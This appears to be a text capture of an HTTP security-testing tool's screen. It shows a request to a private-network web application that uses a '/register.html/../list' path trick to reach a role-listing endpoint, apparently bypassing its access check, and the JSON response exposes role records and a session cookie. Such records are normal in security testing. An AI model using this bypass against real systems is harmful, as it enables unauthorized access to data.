 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:10809 分享 导出 导入 同步配置 </> 生成 Yaml
Request 数据包扫描 美化 热加载 构造请求
1 GET /role/register.html/../list?search=%7B%22name%22%3A%22%22%7D&currentPage=1&
pageSize=15 HTTP/1.1
2 Host ? : 192.168.10.9:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
4 Accept-Language: zh-CN,zh;q=0.9
5 Cache-Control: no-cache
6 X-Requested-With: XMLHttpRequest
7 Pragma: no-cache
8 Accept: application/json, text/javascript, */*; q=0.01
9 Referer: http://192.168.10.9:8080/pages/manage/role.html
10 Accept-Encoding: gzip, deflate
11
12
Responses 968bytes / 34ms 美化 编码 请输入定位响应 详情
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=485D571C574BC3358784725C488AC3CF;
3 Content-Type: application/json;charset=UTF-8
4 Date: Thu, 07 Aug 2025 07:16:06 GMT
5 Content-Length: 1789
6
7 {
8 "code": 200,
9 "data": {
10 "page": {
11 "rows": [
12 { "deleteFlag": "0", "id": 4, "name": "管理员", "type": "全部数据" },
13 {
14 "deleteFlag": "0",
15 "description": "",
16 "id": 10,
17 "name": "租户",
18 "type": "全部数据"
19 },
20 {
21 "deleteFlag": "0",
22 "description": "ddd",
23 "id": 16,
24 "name": "销售经理",
25 "tenantId": 63,
26 "type": "全部数据"
27 },
28 {
29 "deleteFlag": "0",
30 "description": "rrr",
31 "id": 17,
32 "name": "销售代表",
33 "tenantId": 63,
34 "type": "个人数据"
35 },
36 {
37 "deleteFlag": "0",
远端地址:127.0.0.1:10809; 响应时
间:34ms; 总耗时:36ms; URL:htt
p://192.168.10.9:8080/role/...